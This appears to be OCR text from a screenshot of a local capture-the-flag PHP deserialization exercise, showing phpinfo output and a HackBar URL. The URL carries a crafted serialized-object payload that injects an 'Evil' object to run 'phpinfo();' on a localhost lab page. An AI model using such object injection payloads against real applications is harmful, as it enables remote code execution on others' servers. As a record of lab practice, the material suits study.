 PHP Version 7.2.1
php
System Windows NT DESKTOP-JO30E7G 10.0 build 17134 (Windows 10) i586
Build Date Jan 4 2018 03:59:32
Compiler MSVC15 (Visual C++ 2017)
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://127.0.0.1/ctf/serialize/magic_attack.php?test=O:4:"test":1:{s:10:"%00test%00test";O:4:"Evil":1:{s:5:"test2";s:10:"phpinfo();";}}